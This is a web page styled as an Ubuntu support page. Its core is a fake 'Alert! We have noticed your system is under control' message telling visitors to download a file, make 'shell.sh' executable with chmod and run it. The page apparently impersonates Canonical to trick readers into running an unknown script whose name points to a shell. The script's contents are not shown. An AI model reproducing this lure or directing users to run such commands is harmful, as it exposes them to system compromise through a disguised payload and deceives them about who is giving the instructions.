 Ubuntu Community Ask! Developer Design Hardware Insights Juju MAAS Partners Shop More
ubuntu Cloud Server Containers Desktop Core IoT Support Downloads Search
Overview
Community support
Plans and pricing
ESM
Alert! We have noticed your system is under control. To
download a file here
Give permission to the file by typing chmod +x shell.sh
Run the file by typing ./shell.sh
For any question contact us! Ubuntu your partner forever!
Build your Kubernetes
strategy with Ubuntu
We use cookies to improve your experience. By your continued use of this site you accept such use.
To change your settings please see our policy.